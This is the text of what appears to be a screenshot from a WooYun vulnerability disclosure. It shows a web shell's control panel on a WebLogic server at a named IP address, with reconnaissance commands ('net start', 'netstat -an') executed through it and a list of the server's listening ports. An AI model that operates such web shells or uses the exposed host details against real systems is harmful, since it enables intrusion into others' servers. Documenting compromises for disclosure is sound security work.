 121.199.40.146:7001 (121.199.40.146)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downloa
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/base_domain/servers/Admin Execute
Execute Shell »
Parameter
cmd.exe /c netstat -an Execute
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1830 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1832 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1833 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3307 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5222 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5500 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5502 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5503 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5523 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5524 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5561 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5581 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7001 0.0.0.0:0 LISTENING
www.wooyun.org
TCP 0.0.0.0:7070 0.0.0.0:0 LISTENING